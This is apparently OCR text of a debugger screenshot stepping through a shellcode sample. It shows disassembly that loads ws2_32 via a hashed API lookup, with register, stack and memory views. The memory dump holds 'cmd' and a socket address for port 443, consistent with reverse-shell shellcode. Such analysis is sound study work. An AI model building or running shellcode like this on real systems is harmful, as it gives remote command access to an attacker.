 EIP 0040107F FF E0 jmp eax eax:Ex
00401081 5F pop edi
00401082 5F pop edi
00401083 5A pop edx
00401084 8B 12 mov edx,dword ptr ds:[edx]
00401086 EB 8D jmp shellcode.401015
00401088 5D pop ebp
00401089 68 33 32 00 00 push 3233
0040108E 68 77 73 32 5F push 5F327377
00401093 54 push esp
00401094 68 4C 77 26 07 push 726774C
Jump is taken
eax=<kernel32.ExitProcess> (76FB3BC0)
.text:0040107F shellcode.exe:$107F #67F
x87TW_0 3 (Empty) x87TW_1 3 (Empty)
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unlock
1: [esp+4] 00000000
2: [esp+8] 000000F4
3: [esp+C] 000000F0
4: [esp+10] 000013DC
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
0019FDD8 EC 00 00 00 63 6D 64 00 02 00 01 BB C0 A8 A4 81
0019FD80 00401144 return to shellcode.00401144 from ??
0019FD84 00000000
0019FD88 000000F4
0019FD8C 000000F0